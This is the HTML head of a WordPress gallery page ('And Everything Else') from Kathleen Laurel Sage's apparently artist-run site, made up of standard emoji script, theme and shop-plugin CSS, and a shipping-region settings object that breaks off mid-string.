

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kathleenlaurelsage.co.uk/gallery-of-work/everything-else/
body_size: 19400
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>And Everything Else | Kathleen Laurel Sage</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.kathleenlaurelsage.co.uk/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Kathleen Laurel Sage &raquo; Feed" href="https://www.kathleenlaurelsage.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kathleen Laurel Sage &raquo; Comments Feed" href="https://www.kathleenlaurelsage.co.uk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kathleenlaurelsage.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpsc-thickbox-css' href='https://www.kathleenlaurelsage.co.uk/wp-content/plugins/wp-e-commerce/wpsc-core/js/thickbox.css?ver=3.15.1.855a4af6' type='text/css' media='all' />
<link rel='stylesheet' id='wpsc-theme-css-css' href='https://www.kathleenlaurelsage.co.uk/wp-content/plugins/wp-e-commerce/wpsc-components/theme-engine-v1/templates/wpsc-default.css?ver=3.15.1.855a4af6' type='text/css' media='all' />
<style id='wpsc-theme-css-inline-css' type='text/css'>

		/*
		* Default View Styling
		*/
		div.default_product_display div.textcol{
			margin-left: 106px !important;
			min-height: 148px;
			_height: 148px;
		}

		div.default_product_display  div.textcol div.imagecol{
			position:absolute;
			top:0px;
			left: 0px;
			margin-left: -106px !important;
		}

		div.default_product_display  div.textcol div.imagecol a img {
			width: 96px;
			height: 148px;
		}

		.wpsc_category_grid_item  {
			display:block;
			float:left;
			width: 148px;
			height: 148px;
		}
		.wpsc_category_grid_item  span{
			position:relative;
			top:16.222222222222px;
		}
		div.default_product_display div.item_no_image a  {
			width: 94px;
		}

		div.default_product_display .imagecol img.no-image, #content div.default_product_display .imagecol img.no-image {
			width: 96px;
			height: 148px;
        }

		
		/*
		* Single View Styling
		*/

		div.single_product_display div.item_no_image  {
			width: 398px;
			height: -2px;
		}
		div.single_product_display div.item_no_image a  {
			width: 398px;
		}

		div.single_product_display div.textcol{
			margin-left: 410px !important;
			min-height: px;
			_height: px;
		}


		div.single_product_display  div.textcol div.imagecol{
			position:absolute;

			margin-left: -410px !important;
		}

		div.single_product_display  div.textcol div.imagecol a img {
			width: 400px;
			height: px;
		}

	div#categorydisplay{
		display: block;
	}

	div#branddisplay{
		display: none;
	}

</style>
<link rel='stylesheet' id='wpsc-theme-css-compatibility-css' href='https://www.kathleenlaurelsage.co.uk/wp-content/plugins/wp-e-commerce/wpsc-components/theme-engine-v1/templates/compatibility.css?ver=3.15.1.855a4af6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kathleenlaurelsage.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.kathleenlaurelsage.co.uk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.kathleenlaurelsage.co.uk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.kathleenlaurelsage.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.kathleenlaurelsage.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.kathleenlaurelsage.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.kathleenlaurelsage.co.uk/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://www.kathleenlaurelsage.co.uk/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://www.kathleenlaurelsage.co.uk/wp-content/themes/twentytwelve/style.css?ver=20251202' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://www.kathleenlaurelsage.co.uk/wp-content/themes/twentytwelve/css/blocks.css?ver=20251031' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kathleenlaurelsage.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kathleenlaurelsage.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wp-e-commerce-js-extra">
/* <![CDATA[ */
var wpsc_vars = {"wpsc_ajax":{"ajaxurl":"\/wp-admin\/admin-ajax.php","spinner":"https:\/\/www.kathleenlaurelsage.co.uk\/wp-admin\/images\/spinner.gif","no_quotes":"It appears that there are no shipping quotes for the shipping information provided.  Please check the information and try again.","ajax_get_cart_error":"There was a problem getting the current contents of the shopping basket.","slide_to_shipping_error":true},"base_url":"https:\/\/www.kathleenlaurelsage.co.uk","WPSC_URL":"https:\/\/www.kathleenlaurelsage.co.uk\/wp-content\/plugins\/wp-e-commerce","WPSC_IMAGE_URL":"https:\/\/www.kathleenlaurelsage.co.uk\/wp-content\/uploads\/wpsc\/product_images\/","WPSC_CORE_IMAGES_URL":"https:\/\/www.kathleenlaurelsage.co.uk\/wp-content\/plugins\/wp-e-commerce\/wpsc-core\/images","fileThickboxLoadingImage":"https:\/\/www.kathleenlaurelsage.co.uk\/wp-content\/plugins\/wp-e-commerce\/wpsc-core\/images\/loadingAnimation.gif","msg_shipping_need_recalc":"Please click the <em>Calculate<\/em> button to refresh your shipping quotes, as your shipping information has been modified.","no_country_selected":"Please select a country","no_region_selected_format":"Please select a %s","no_region_label":"State\/Province","base_country":"GB","wpsc_country_AF_region_label":"State\/Province","wpsc_country_AX_region_label":"State\/Province","wpsc_country_AL_region_label":"State\/Province","wpsc_country_DZ_region_label":"State\/Province","wpsc_country_AS_region_label":"State\/Province","wpsc_country_AD_region_label":"State\/Province","wpsc_country_AO_region_label":"State\/Province","wpsc_country_AI_region_label":"State\/Province","wpsc_country_AQ_region_label":"State\/Province","wpsc_country_AG_region_label":"State\/Province","wpsc_country_AR_region_label":"State\/Province","wpsc_country_AM_region_label":"State\/Province","wpsc_country_AW_region_label":"State\/Province","wpsc_country_AU_region_label":"State\/Province","wpsc_country_AT_region_label":"State\/Province","wpsc_country_AZ_region_label":"State\/Province","wpsc_country_BS_region_label":"State\/Province","wpsc_country_BH_region_label":"State\/Province","wpsc_country_BD_region_label":"State\/Province","wpsc_country_BB_region_label":"State\/Province","wpsc_country_BY_region_label":"State\/Province","wpsc_country_BE_region_label":"State\/Province","wpsc_country_BZ_region_label":"State\/Province","wpsc_country_BJ_region_label":"State\/Province","wpsc_country_BM_region_label":"State\/Province","wpsc_country_BT_region_label":"State\/Province","wpsc_country_BO_region_label":"State\/Province","wpsc_country_BQ_region_label":"State\/Province","wpsc_country_BA_region_label":"State\/Province","wpsc_country_BW_region_label":"State\/Province","wpsc_country_BV_region_label":"State\/Province","wpsc_country_BR_region_label":"State\/Province","wpsc_country_IO_region_label":"State\/Province","wpsc_country_BN_region_label":"State\/Province","wpsc_country_BG_region_label":"State\/Province","wpsc_country_BF_region_label":"State\/Province","wpsc_country_BI_region_label":"State\/Province","wpsc_country_KH_region_label":"State\/Province","wpsc_country_CM_region_label":"State\/Province","wpsc_country_CA_regions":{"1":"Alberta","2":"British Columbia","3":"Manitoba","4":"New Brunswick","5":"Newfoundland and Labrador","6":"Northwest Territories","7":"Nova Scotia","8":"Nunavut","9":"Ontario","10":"Prince Edward Island","11":"Quebec","12":"Saskatchewan","13":"Yukon"},"wpsc_country_CA_region_label":"State\/Province","wpsc_country_CV_region_label":"State\/Province","wpsc_country_KY_region_label":"State\/Province","wpsc_country_CF_region_label":"State\/Province","wpsc_country_TD_region_label":"State\/Province","wpsc_country_CL_region_label":"State\/Province","wpsc_country_CN_region_label":"State\/Province","wpsc_country_CX_region_label":"State\/Province","wpsc_country_CC_region_label":"State\/Province","wpsc_country_CO_region_label":"State\/Province","wpsc_country_KM_region_label":"State\/Province","wpsc_country_CK_region_label":"State\/Province","wpsc_country_CR_region_label":"State\/Province","wpsc_country_HR_region_label":"State\/Province","wpsc_country_CU_region_label":"State\/Province","wpsc_country_CW_region_label":"State\/Province","wpsc_country_CY_region_label":"State\/Province","wpsc_country_CZ_region_label":"State\/Province","wpsc_country_CD_region_label":"State\/Province","wpsc_country_DK_region_label":"State\/Province","wpsc_country_DJ_region_label":"State\/Province","wpsc_country_DM_region_label":"State\/Province","wpsc_country_DO_region_label":"State\/Province","wpsc_country_EC_region_label":"State\/Province","wpsc_country_EG_region_label":"State\/Province","wpsc_country_SV_region_label":"State\/Province","wpsc_country_GQ_region_label":"State\/Province","wpsc_country_ER_region_label":"State\/Province","wpsc_country_EE_region_label":"State\/Province","wpsc_country_ET_region_label":"State\/Province","wpsc_country_FK_region_label":"State\/Province","wpsc_country_FO_region_label":"State\/Province","wpsc_country_FJ_region_label":"State\/Province","wpsc_country_FI_region_label":"State\/Province","wpsc_country_FR_region_label":"State\/Province","wpsc_country_GF_region_label":"State\/Province","wpsc_country_TF_region_label":"State\/Province","wpsc_country_GA_region_label":"State\/Province","wpsc_country_GM_region_label":"State\/Province","wpsc_country_GE_region_label":"State\/Province","wpsc_country_DE_region_label":"State\/Province","wpsc_country_GH_region_label":"State\/Province","wpsc_country_GI_region_label":"State\/Province","wpsc_country_GR_region_label":"State\/Province","wpsc_country_GL_region_label":"State\/Province","wpsc_country_GD_region_label":"State\/Province","wpsc_country_GP_region_label":"State\/Province","wpsc_country_GU_region_label":"State\/Province","wpsc_country_GT_region_label":"State\/Province","wpsc_country_GG_region_label":"State\/Province","wpsc_country_GN_region_label":"State\/Province","wpsc_country_GW_region_label":"State\/Province","wpsc_country_GY_region_label":"State\/Province","wpsc_country_HT_region_label":"State\/Province","wpsc_country_HM_region_label":"State\/Province","wpsc_country_HN_region_label":"State\/Province","wpsc_country_HK_region_label":"State\/Province","wpsc_country_HU_region_label":"State\/Province","wpsc_country_IS_region_label":"State\/Province","wpsc_country_IN_region_label":"State\/Province","wpsc_country_ID_region_label":"State\/Province","wpsc_country_IR_region_label":"State\/Province","wpsc_country_IQ_region_label":"State\/Province","wpsc_country_IE_region_label":"State\/Province","wpsc_country_IM_region_label":"State\/Province","wpsc_country_IL_region_label":"State\/Province","wpsc_country_IT_region_label":"State\/Province","wpsc_country_CI_region_label":"State\/Province","wpsc_country_JM_region_label":"State\/Province","wpsc_country_JP_region_label":"State\/Province","wpsc_country_JE_region_label":"State\/Province","wpsc_country_JO_region_label":"State\/Province","wpsc_country_KZ_region_label":"State\/Province","wpsc_country_KE_region_label":"State\/Province","wpsc_country_KI_region_label":"State\/Province","wpsc_country_KP_region_label":"State\/Province","wpsc_country_KR_region_label":"State\/Province","wpsc_country_KW_region_label":"State\/Province","wpsc_country_KG_region_label":"State\/Province","wpsc_country_LA_region_label":"State\/Province","wpsc_country_LV_region_label":"State\/Province","wpsc_country_LB_region_label":"State\/Province","wpsc_country_LS_region_label":"State\/Province","wpsc_country_LR_region_label":"State\/Province","wpsc_country_LY_region_label":"St